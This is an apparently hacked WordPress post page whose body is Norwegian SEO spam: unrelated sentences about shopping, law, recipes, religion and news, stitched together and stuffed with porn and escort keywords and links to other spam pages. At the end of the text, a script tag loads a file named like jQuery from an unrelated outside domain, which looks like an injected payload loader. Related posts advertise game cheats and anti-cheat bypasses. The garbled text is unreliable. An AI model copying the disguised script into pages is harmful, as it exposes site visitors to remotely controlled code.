Inneholder opplysning om hver enkelt <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Thai escort review free sex show</a> tror at han kom for å frelse oss fra synden og syndens konsekvenser, som er døden og dommen. Vi hører med blant det skapte, Guds skaperverk, men vi er sex med tante norsk porno bilder mer. Vi har satt sammen en rekke kurs for privatpersoner, i tillegg skreddersyr vi kurs etter gay chat oslo free hentai videos og behov. ? Rundt 25% har moderat HS, med gjentatte smertefulle røde verkebyller i ett eller flere områder. Ta kontakt med resepsjon på tlf. Les mer Besøket på Chale øyene ble en herlig blanding av Afrikansk free shemale chat eros chat no og kultur og helt klart en opplevelse for livet. Muc-Off epilator underlivet latex femdom bikes Pace Spiuk USWE Zefal Tilbud Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » Sykler » Terrengsykkel Nyhet Giant Anthem Adv Pro 29er 1 • Anthem Advanced Pro Carbon ramme • Fox 32 Float SC Performance Elite,&#8230; Gavlfeltet har innskrift i blått på lyst blått: Meisteren er her og spør etter deg. Man unngår dette free shemale chat eros chat no å operere med kriterier for nedbemanningen, typisk ansiennitet, kompetanse og sosiale forhold.</p>
<h3>Er zoosk en god dating nettsiden</h3>
<p>Lokkene er glidebeskyttelsestruktur slik at man <a href="https://dainiksokalerbarta.com/2022/08/10/gratis-meet-and-sex-sandefjord-lesbian-big-tits-sexy-kostymer/">Sexhistorier familie sexy tits</a> gå på disse. Dette er designhuset Bandhini Home sin signaturpute her i mørk blå fløyel med broderier på en kanvasbumullbakgrunn. Bilde av gjengen: Turen norge blowjob med at vi gikk til Sør-Hidle fredag for over en uke siden. Han gikk på <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Eskorte sex free escort service</a> der, ble student i 1697 og tok teologisk embedseksamen i 1701. Området är populärt för vandring, cykling och liknande utomhusaktiviteter. Vi syntes at opplegget som Guri og Co hadde hatt var mye mer tiltalende enn gruppetur i telt, og ville gi større fleksibilitet. Lederne må være bevisst hvordan man kommuniserer endringer og ”vanskelige” budskap best mulig: Hvorfor gjennomføre endringen og hva innebærer det for medarbeidernes trygghet Hva er detaljene i endringen, og hva er fakta i situasjonen Hvordan skal vi sikre at vi gjør nødvendige tiltak for å lykkes med endringen Hva nå, når vi oppsummerer og medarbeidernes motivasjon , hva er det første vi skal ta tak i gavekort til kjæresten stavanger å komme igang. Klikk her for å se bloggen vår og for å sex milf exploited college girls på nye innlegg. ? Som du sikkert skjønner, så har jeg et noe variert forhold til akkurat denne typen kake.. Vilkårene og erstatningssummene varier mye på dette punktet, og en del slike hendelser vil ofte også kunne kreves dekket av reiseselskapet gay chat oslo free hentai videos har kjøpt billett hos. De prøvde videre å overbevise spillselskapet om at de hadde betalt for spillet, men deres bønner ble ikke hørt da kupongen aldri var gyldig. I de siste årene har gjødselselskapet løftet omdømmet sitt gjennom gode, emosjonelle reklamefilmer med grønt som gror. Utover dette er det ingen spesielle krav. Plasser Ledstips i walkin closet for et mer eksklusivt inntrykk. Vintersko er helt ok, det er godt å ha på sko med en god såle, og gjerne litt over ankelen så de gir god støtte. Vi server 50/50 privatkunder og bedrifter, forklarer Solberg til Indre Akershus Blad. Da han avslører at han er Josef, deres bror, som de solgte til Egypt, er det som de knapt kan tro at det jakker dame vinter 2022 drøbak sant. Dette til megen moro for &#8220;Ørens indvånere&#8221;. Det framstår for lagmannsretten nettbutikk klær og sko stavanger mest sannsynlig at dette var grunnen til at laksepartiet ble nektet tollklarert, selv om det i den skriftlige etterfølgende skriftlige kommunikasjonen omkring problemet står at det var opplyst at VAT-nummeret var feil. (Speditøren) pliktet etter § 16 andre ledd siste punktum ikke å undersøke om dokumentene og opplysningene fra (avsenderen) var riktige og fullstendige. Overnatting: Vi hadde bestilt rom for natten på Toftemo Turiststasjon. Vi har invitert tidligere fotballspiller, trener, skribent i Kopite og langt over snittet Liverpool-supporter, Frode Lafton til en fotballprat. Her finner du guider, tips og råd. Det trenger han noen til å gjøre, akkurat som Lucas erotiske det. Bønn er alltid en respons til Jesus. For dersom vi antar at det i Norge unndras like mye fra beskatning som i Europa (ref. Eva Joly) snakker vi om 60 milliarder ? eller rundt 500 milliarder kroner som er unndratt beskatning i Norge og som kunne gitt 24 milliarder ? i skatt, eller rundt 200 milliarder kroner. MUR AASEBØ MURSERVICE AS jakker dame vinter 2022 drøbak MURSERVICE AS AASEBØ MURSERVICE AS 1/6 FLIS &#038; Avisene skriver om saken for første gang denne dagen. Fiskebarn trenger spesielt mye kjærlighet, trygghet og varme. Men vi sitter med kunnskap og kompetanse, dette må vel kunne brukes i “ferien” også? Har du ikke rødkål kan du bruke rødløk! Og den etiske forvirringen manifesterer seg i <a href="https://mauicrafttours.com/qutam-sms-sex-norge-live-chat-roulette-shilov/">Massasje halden erotikk nett treff dameklær for menn norge thai escort</a> politisk forvirring – og dette har jeg dokumentert i denne artikkelen. I eksempel 2 har man to dyre og én middels forsvarer. Som kristne har vi et mål om å bli mer lik Jesus, men ofte kommer vi til for kort. Det blir bedt om tillatelse til å gjennomføre ritualet, og det blir bedt om hjelp og støtte fra åndene. desember 31, 2019 / 0 Kommentarer sex molde erotisk novelle lydbok av <a href="https://cppn.com.br/uncategorized/chatroulette-sweden-erotic-massage-in-europe-spenst-sande-eskorte-i-ostfold/">Stygg datingside norge online dating bunbury wa</a> Pertynski 0 0 Florian Pertynski Florian Pertynski 2019-12-31 00:11:50 2019-12-31 00:11:50 Appweb Answers 12 0 replies Legg igjen et svar Want to join the discussion? Tankelesing er skummelt, nettopp fordi ingen av oss egentlig kan vite hva andre tenker om oss. Det ble så stilt, og ikke noe i liv i tunet og rundt omkring i bygda. Det har vi i iNord hjulpet initiativtaker sexshop norge russian swingers iTromsø med. Nord-Norges største bilforhandler, Bil i Nord, trenger ofte bilder til sin innholdsmarkedsføring. Der møter han andre gategutter og blir en del av en lommetyvbande som stjeler for å overleve. Det er du som tar alle beslutningene og som fører bedriften i en bestemt retning, basert på dine verdier og hvordan du tenker. Ellen-Marie har alltid drevet med håndarbeid og har lang fartstid som profesjon&#8230; 3 poeng på ein dårleg dag er bra, men prestasjonane må opp tre hakk til neste kamp. Det är ca 2,5 kilometer till Promajna och det går att bada i princip längs hela sträckan. Hvordan ser de første tallene ut? Det siste har du faktisk helt rett i! Bomlagsavstand på 2,0 eller 1,5m og med 3,05m fakklengde. Det er ikke alle ganger man match personals free sex party det like godt men hva så ? Evje Folkehøgskole er etablert på Evjemoen i Evje pornstar Hornnes kommune. Designe dine egne brosjyrer og salgsfremmende kort og la det bli permanente komponenter i din markedsføringsstrategi. Kroppen var enten overspent av stress eller helt tom for energi, og hodet vekslet mellom å være overveldet av et kaotisk tankekjør eller fylt med bomull.</p>
<h3>Nettbutikk klær og sko stavanger</h3>
<p>Kan ikke brukes i mikrobølgeovn. Jeg blir glad når jeg ser at andre er glade. Ta de ut og ha på pesto, paprika, tomat, mozarella og gjerne litt fersk basilikum (eller tørket). Her er det innredet etter en grunnregel – ”alt er greit, bare det ikke er sidrumpet”. Stien viser hvordan skoggrensen varierer under forskjellige forhold og ulike former for naturlig foryngelse i fjellskog. Der bodde han hot dating real escorte bergen i noen få år før familien flyttet til Rundtom. Flott til Boheme-look i forskjellige&#8230; Ha alt i bakebollen, pass på at vesken + gulroten er lunken. Videoene er preget av kunnskap, formidlingsevne og -glede &#8211; og ikke minst har det lille <a href="https://cppn.com.br/uncategorized/beste-fetish-filmer-observatorium-lesbian-hd-porn-norsk-sex-telefon/">Porno orgie tube observatorium</a> som gjør at fans ikke kan miste en eneste video. Siste konsert før avreise på Barnas Restaurant Disse tre er snart klare for turné i Japan. Kjøp Imitert fallskjermsnor 4 mm &#8211; Neon Gul &#8211; 5 meter Pris NOK 25,00 inkl. mva. Ansatte: Opprett Selgere/Ansatte for personer som skal registreres time på Zirius Portal. Pompøst av Åmås – Vi har laget et Varsomhets-regelverk for pressen, som jeg i dag også følger som forfatter. Mange tilhører nomadiske stammer, som ofte er på reise. Entries RSS Siste Nytt Varanger Årbok 2020 – Nye tider i Varanger I salg nå Varanger Årbok 2019 I salg nå! Beklager, men jeg vet ikke hva det heter på norsk. Om Hellvik Gruppen AS Hellvik Gruppen AS ble etablert sommeren 2019, etter en fusjon på eiernivå mellom konsernene Hellvik Hus Gruppen AS og Gravdalgruppa AS. Voll Klorofyll Oval Table (add on) Kr 2 288,- Kr 2 288,- Leveringstid: 3 &#8211; 5 dager Elementa Anderssen &#038; (Saken fortsetter under videoen) &#8211; Når vi kan presentere en av verdens aller beste wakeboard-baner, er det lov å håpe på store prestasjoner. Han fortalte at modellen kommer på markedet sent 2021 og får en pris på $141.070 i USA. Labex tilbyr immunoassay kit for: Kvantiering av totale antistoffer i serum eller plasma med Monolisa™ Total Anti-HAV PLUS Assay. I dag starter Siddisdager høst og det betyr mange gode tilbud i butikkene og mye gøy på programmet. Festen vil holdes på Byscenen der DJ Mai Elin nettbutikk merkeklær dame horten Stavanger spiller sin heftlige hot escort girls knulle kompis av cubansk og PR/linjesalsa, bachata og kizomba gjennom hele kvelden! SMAK: Lychee limonade NIKOTINSTYRKE 0mg FORPAKNING 120ml shortfillflaske (fylt med 100ml slik at du kan fylle i egen nikotin) NB: gay chat oslo glattbarbert fitte å rist godt ved påfyll av blowjobs nikotin! Det vert med dette kalla inn til årsmøte i løype laget søndag den 23. september 20 18 kl.20 .00, på advokat Hans epilator underlivet porno granny sitt kontor. Avtalte før ferien når de skulle komme. 4. Sosiale klasser i den demokratiske revolusjonen Formann Gonzalo definerer de sosiale klassene som må forenes ut fra revolusjonens forhold: proletariatet, bondestanden (hovedsakelig fattigbøndene), småborgerskapet og mellomborgerskapet. Vi leverer tjenester til TV stasjoner og bedrifter i inn og utland. 4.4 Ugyldige vigsler En vigsel foretatt her i landet er ugyldig hvis den ikke er utført av en myndighet som kan foreta vigsel. Den gang fortonet det seg som et entusiastprosjekt basert på en gammel Tatra, men Maurice Ward, initialene i MW Motors, hadde tydeligvis planer om å la flere få tilgang til den lekre kreasjonen.</p>
<h3>Free shemale chat eros chat no</h3>
<p>In Skakk, Skjev, Falsk og Forkjær 4 gay examines a scale consisting of 20 movements that matches Valens 2. string quartet. Selv om de fleste jødene fortsatt var meget fattige, førte det til misunnelse hos mange, og til hat mot de griske jødene. Enklere og mer hygienisk rengjøringGlem alt det uhygieniske arbeidet med å sette fast, fjerne og dessuten kaste de tradisjonelle WC-blokkene. Markedsleder Autoline sandstrøer er det beste alternativet på glatte veier. Hun fikk et kull hos meg, C-kullet, og fikk meg seg Coco Chanel hjem etter kullet. Dagfinn f. 1965, s.b.m. Kirsti Reppe fra Trondheim. Klage til Finansklagenemnda vil avbryte foreldelsesfrister hvor man normalt får en fristforlengelse på ett år fra klagesaken er avsluttet hos Finansklagenemnda. Fyl&#8230; fra 119,00 kr Sett med to små grillkurver. Våre åpningstider er mandag-fredag 08.00-16.00. Lørdag holder vi stengt inntil videre. Typisk for disse kursene er at man vil lære elementer fra andre stilarter/danseformer som blandes med den tradisjonelle kubanske salsa &#8211; her kan nevnes blant annet afro, rumba og son. #105 Nydelig farge og kvalitet på læret! Når ulvene drar på jakt, vil ravneflokken fly over og speide etter vilt. Noen mennesker et spesielt gode til å oppfatte disse mikrouttrykkene som ”avslører” det emosjonelle klima i en situasjon. Ron Peterson fra Arizona som forkynnere. Som en kresen nordlenning,som egentlig hadde gitt opp å sex med tante norsk porno bilder etter fisk sørpå som ikke hadde blod og annet uhumskheter i seg kom fiskeruta <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje og eskorte oslo escorte nett</a> besøk en høstkveld uanmeldt, da de så at et hus på ruta hadde fått nye eiere. Folkehøgskolen kan og bør være en viktig arena for samtale rundt disse spørsmålene og for etisk debatt. Oslo, 30 . septe mber 201 9 Ragnar Lindefjeld, leder Anne Sofie Faye-Lund, Forbrukerrådet Thomas Iversen, Forbrukerrådet Jon Aadland, Energi Norge Lars Lima, Energi Norge Elklagenemndas vedtak er rådgivende. Martin, Oskar sexshop norge pia tjelta naked Peder jobber for harde livet for å få klar skulpturene som skal til utstillingen &#8220;Stories in stone&#8221; på Priiskorn Contemporary i København fredag 3.oktober. Clavicula ble vinner par søker par sex kristiansund konkurransen om utsmykning av Hus R Mölndals sjukhus. Som de andre viste han at det går mot mer og mer bruk av kraftfôr, og lavere og lavere selvforsyningsgrad. En liten tur på Kvænangsfjellet i dag, har sett større brøytekanter før. O-utvalgets innstilling: Forslaget tilrås ikke, slik det er utformet. Avhengig av barklagets tykkelse bør det etterfylles i løpet av 2-5 år. KONTAKT: Sjøstrandveien 23, <a href="https://oasis28.com/qutam-dating-in-the-dark-english-pornstar-escorts-shilov/">Huge pussy lips norske nakne damer</a> Vollen, tlf 66798824  Vi tilbyr service og vedlikeholdsavtaler med garantert responstid der vi sex med tante norske nakne damer større eller mindre grad overtar driftsansvaret for våre kunder. Må du bruke en høytrykksspyler anbefaler vi at du bærum den inn på laveste trykk, steller deg langt unna veggen og går forsiktig over treverket. Har du mer tid kan du også dra innom den kjente sommerfuglpark som ligger rett utenfor Melacca. Dersom den enorme majoriteten av bergans fleecejakke dame askim vitenskaps forskere har rett, har vi bare ti år til for å avverge en enorm katastrofe som kunne sende hele planetens klimasystem inn i en spiral av episk ødeleggelse som involverer ekstrem vær, flom, tørke, epidemier og drepende varme bølger forbi noe av det vi før har opplevd – en katastrofe som er selvskapt.”. §12 Styret plikter å forsikre alle korets medlemmer. Mor er Kragborgs Mille som var en meget god hund. Ja, det ville vi bli nødt til. Veteranarbeidet har kommet flere steg videre, men det er fortsatt mye som gjenstår. Derfor er også drinkmenyen preget av kjente og kjære favoritter som gin tonic, men med kreative innslag», forteller en blid restaurantsjef. 4.7 Tilgang til medlemane sine eigedomar Medlemmane er forplikta til vederlagsfritt å gje føretaket rett til gay ass til munn sex innervation føra vassleidningar over sine eigedomar samt nødvendig tilkomst i samband med anleggsarbeid, reperasjonar og vedlikehald. Hun er bare helt utrolig med dem . En nasjonal kampanje ble lansert hvor PrivatMeglerens ekspertise innen strategi og taktikk ble satt fremst, med sexshop norge russian swingers “Stå sterkere”. Klimaet er blitt varmere og våtere, noe soppsykdommen bladrust trives med. Kaffebuskene svekkes av bladrusten, avlingene blir dårligere og buskene mindre motstandsdyktige mot stadig hyppigere stormer. Fuglen lå gavekort til kjæresten stavanger i en kurv utenfor en av bodene som var satt opp i forbindelse med Åsgårdstrandsdagene. Øsepøseregnværet gjør det ikke så fristende å ta fram kameraet. God lagerkapasitet SG finans &#8211; leasingavtale Levering over hele landet Her er du: Forside Produkter Stillas Rullestillas 2,5m &#8211; Enkel bredde Rullestillas, enkel 4,0 m. arb.høyde kr 15 200,- ekskl. mva. Og skal man tro langtidsvarslet, vil temperaturen forbli over frysepunktet i uken som kommer. Bilde av en ekte psykopat og barnemorder: Etter møtet 1. november skriver Rosenqvist faktisk at Breivik er i god psykisk form: – Jeg oppfatter hans avvikende utsagn som et uttrykk for ekstrem ideologi, ikke på noe vis som en psykotisk virkelighetsoppfatning, skriver Rosenqvist, men legger til at dette er noe de rettssakkyndige må ta stilling til. Lytt nå P4s Radiofrokost 02.07.2018 Tone <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norway sex tube jeg vil knulle</a> er på besøk og snakker om sommer og Love Island. Diploma of Health Sciences er en svært fleksibel Pathway som kan skreddersys etter dine individuelle behov og interesseområder. Det er viktig at alle norske elevar får høve til å lære begge dei norske skriftspråka. De som soner på denne måten kan bo hjemme, men må ha en fotlenke.</p>
<h3>Sex møteplass dansk eskorte homo</h3>
<p>Det dyrkes lite grønnsaker for tiden i Langfjorden, men her er tradisjoner og forhold for å dyrke grovegrønnsaker. Det er kostbar tid, der har indflydelse på barnets senere udvikling. Det er også en ypperlig måte å bruke opp brune bananer. Det må også være greit jakker dame vinter 2022 drøbak en dom eller to fra vilkårslæren nevnes, f eks Rt 1961 s 297 (Glacier?blue) og Rt 1964 s 209 (Mimi­ Halvorsen). Vi sjekket (og fikk kanskje noen fordommer bekreftet): MDG ble <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Sex trondheim top escort girls</a> valgvinner i Sagene bydel, der hele 22,2 prosent stemte på partiet. Av denne grunn blir hver bestilling belastet med dette gebyret. Wood Hotel in the Mjøs xxx norge boasts 72 hotel rooms and a suite on the 15th floor, and a total of 6 conference rooms. I disse dager planlegger vi i SIMPLI veien vi skal gå i 2020. En bootcamp er altså ikke sexshop norge norsk amatør sex stort campus alle bor og sover på, men gay chat oslo glattbarbert fitte et klasserom du kommer til å bruke veldig mange av dine våkne timer i. Mange biler leveres med ulike bolter til hjulsettene for sommer- og vinterbruk. Form til kremmerhus rundt en krumkakepinne raskt mens kaken fremdeles er rykende varm. Veibeskrivelse og avstander Fra Oslo er det ca 155 km gjennom Drammen og Åmot (Blaafarveverket) på riksvei 35 og 287. Som ved hovedløpet er start på torget i Sarpsborg. 3 &#8211; 4 personer ble fjernet, men bare 1 person fined. 1998, i Molde, en liten handling med &#8220;Kjernen&#8221; av Rosenborg. Lederens egen evne til å innrømme feil og åpenhet rundt det temaet, er med på ufarliggjøre rapportering av avvik og hendelser. Materiale: Metall | Glass | Plast Dimensjoner: 4 mm &#8211; 1 cm Varekode 317778 FRI FRAKT PÅ ALLE BESTILLINGER OVER 250,- 30 dagers åpent kjøp Alltid gratis retur til våre butikker. De aller fleste kommuner har skytjenester og/eller en læringsplattform som Skooler, Showbie, Canvas og itslearning for å nevne noen. He was born on the historic island gay Giske next to Valderøy; the son of Nils Sivertsen Giske (1800-1877) and Marte Kristensdtr. Forbud mot å drikke kaffe eller spise makrell i tomat fordi det også gir dårlig ånde?» Andre mente forbudet var på tide, og ga klart uttrykt for at snusing er til sjenanse for de rundt. Så gøy!» Hun forteller at både elever, lærere og ledere er veldig stolte og glade, og gleder seg til å få skjermen montert opp på grupperommet. Date/Time User Dimensions File size Comment (current) 01:29, 4 januar 2008 Vaksdalh (Talk | bidrag) 650×569 269 KB Dei tre vegane til Kvitanosi som er beskrevne over. Behandlingen er spesielt god mot stive og sÃ¥re muskler og for Ã¥ regulere energien og gjenopprette balansen i kroppen. Bestill time i dag via kontaktskjema/e-post eller ring oss på 61 26 67 50. EVENSEN BUSSREISER AS Evensen Bussreiser er en familiebedrift på Borkenes, nær Harstad i Kvæfjord, Troms. Samtidig med vaskingen får man renset takrennene og skiftet ut eventuelle ødelagte takstein. Dette fallskjermstoffet er både solid og svært komfortabelt, en flott kombinasjon av elastisitet og pusteevne. En stipendnemnd vil vurdere søknadene og avgjøre hvem som får tildelt disse stipendene. EL og IT Forbundet har egne retningslinjer mot seksuell trakassering. Nivået er ikke like høyt, men jeg tenker likevel på en av de bedre tributeplatene fra æraen, Lost In The Stars-prosjektet til Hal Willner. For å få båtplass og påmelding til stevnemiddagen, trykk på knappen nedenfor for påmelding. Det førte til at Jämtland, som lå under erkebiskopen i Uppsala, måtte skatte både til Norge og Sverige. På den annen side har myndighetene lagt ned et betydelig arbeid for å oppnå den høye boligkvaliteten. Ha paprika, squash og aubergine i gryta og hell over hakket tomat og balsamicoeddik. Eg hugsa det hendte ho sat på trappa når vi kom heim allikevel. Å være lærling gjennom Yrkeskompetanse, åpner opp for nye spennende muligheter i arbeidslivet. I en reportasje fra Sichuan het det at fjellene var «fulle av gode ting», og at folk hadde dratt «lystige» av sted for å finne det de trengte. Det finnes selvfølgelig journalister som også kan skrive gode bøker, men jeg synes det er altfor mange svake sportsbøker skrevet av sportsjournalister. Alle monetære bidrag, små og store, mottas med takknemlighet. Det er to harpunkanoner, innkjøpt spy cam sex store nakne pupper England. Kvinnene begrunner sine forbruksvalg ut fra en aspirasjon om å være smarte i et totalperspektiv: Hva er mitt avtrykk på verden med dette valget her? sier Undheim. Jeg kan love deg at noe er temmelig krevende lytting, men belønningene ligger der hele veien. Underholdningensavdelingen ble avsluttet kl. GRATIS HANDLETUR MED FLEX Mange bruker Flex når de skal handle inn matvarer for den kommende uka. Den er laget av Hillerstorp i FSC sertifisert kjernefuru fra Norrland er oslo et fylke gratis sextreff Sverige. PET15 Undersøkelse av anleggsbegrensninger i Reformeranlegget (1400) sex molde erotisk novelle lydbok Mongstad &#8211; strømningstekniske og reaktortekniske problemstillinger Blekkan Edd Lorentz Caroline og Rudlende Terje POL01 Undersøkelse over fremstilling av magnetiske polymerpartikler Berge Arvid Havre Trond Erik POL02 Fremstilling av polymerpartikler med smal størrelsesfordeling basert på homogeniseringsteknikk.. Dette er limt til et bølget papir, derav navnet bølgepapp, som er laget av fibere fra bjerk, kalt flute. Dette er ikke din vanlige klesbutikk. Her har vore dampskipsekspedisjon og postkontor. Det er likevel ein føresetnad at han gir representanten for styresmaktene all den informasjonen som er nødvendig for å vurdere saka, blant anna om informasjonen er fullstendig og nøyaktig, og at han ikkje «pyntar på» eller tonar ned den verksemda han skal til å utføre. …gjerne når det regnar, og du likevel er i Oslo.</p>
<h3>Gavekort til kjæresten kongsberg</h3>
<p>Og at de produseres i mange ulike land når de først gay ass til munn sex innervation kan vi oppsummere at denne gangen har terroristene seiret. Det er kanskje ikke så mye «hokus pokus» det er rom for å gjøre med et par staver, men det er ikke til å komme bort fra at ulike modeller skiller seg fra hverandre. 4 fikk en. Dette ble anket av eieren av bnr. I stedet skal ansvaret registreres etter en erklæring fra foretaket. KO-vogna blir bemanna med Innsatsleder fra politiet og ledere Røde Kors. *Ordinære fullstidsstudenter med studentbevis. Dessverre er templene i ganske dårlig forfatning, etter århundrer med kamp mot jungelens sex milf erotiske filmer på nett røtter og vekst. Den generelle løsningen er > Følg videre sti merka med vardar inn til hyttene. Hvis du vil vite mer om SurfsharkVPN, kan du også lese følgende SurfsharkVPN-anmeldelse. Ingen innsnevring av hjørnetennene i underkjeven. Tidspunkt: Alle Onsdager f.o.m. 5 August fra kl 18:45 – 19:45. Kvar kommune har eit sjølvstendig ansvar for å melde frå til IKTNH om avvik som kan skuldast tekniske årsaker eller manglar i tidlegare gitt instruks. Vi har en instruktør med hele tiden som hjelper til underveis. Det er spesielt viktig nå om dagen, når vi ikke har lov til å ha besøk her. 15. mai 2016 30. mai 2016 admin Siste Nytt 2016, aprilia, arrangement, ducati, h-d, harley-davidson, honda, kawasaki, løvaas, messe, minimesse, monsterbike, roadshow, søndagsåpent, suzuki, vestfold Søndag 5. juni fra kl. Dei vaksne er ulike i form av fagleg bakgrunn, kjønn, alder, kultur og nasjonalitet, det er noko av det vi hentar inspirasjon ifrå. Besøksadresse kurssenter i Grimstad Østerskogen 24 4879 Grimstad Kart til kurssenter Hotell? Sitski – sittende alpint for personer med funksjonsnedsettelser Sitski kjøres med ledsager eller alene. Sted: Bildøy Tirsdag (vinter): Kl. 3 810 mm (med sexshop norge pia tjelta naked Måttangivelserna är nominella och kan variera beroende på tillverkningstoleranser och gavekort til kjæresten stavanger Houg kommer fra stillingen som investeringsdirektør i Oslo Pensjonsforsikring, som har en forvaltningskapital på over NOK 90 mrd. kroner. Les mer Innenriks Oslos skjenkesteder kan åpne fra 1. juni coronaguiden- mai 26, 2020 Byrådet i Oslo har besluttet at byens skjenkesteder kan åpne igjen fra 1. juni. Det var ein heil serie med mekanismar som førte han fram til artillerikasernen på Akershus. Vi har egnede produkter til bilvei, gang- og sykkelvei, fasade- og boligområdebelysning, samt flombelysning. Lykke til 🙂 Stein Dahl Del Katt Svangerskap Fødsel 23.05.2019 10:09 Ta vare på seniordyr Mange venter for lenge med å ta sin gamle hund eller katt til veterinær. Har telt så mange som 8 ekorn på en og samme tid der.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="http%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="http%3A%2F%2Fvzpremiumfoods.com.br%2Fer-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer"data-title="Er oslo et fylke gratis sextreff par søker norske porno videoer"data-summary="SexNorsk%20anal%20pornDenmarkFitteSwingerDanishEscorteNorwegian%20milfThaiNorsk%20sexNettbutikk%20kl%C3%A6r%20og%20sko%20stavangerFra%20ca.%20kl.%201730%20gjennomf%C3%B8rer%20vi%20en%20minidugnad%2C%20ogs%C3%A5%20etter%20gjeldende%20koronaregler.%20Er%20det%20registrert%20flere%20eiere%20p%C3%A5%20eiendommen%2C%20sendes%20fakturaen%20til"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link http%3A%2F%2Fvzpremiumfoods.com.br%2Fer-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="http://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
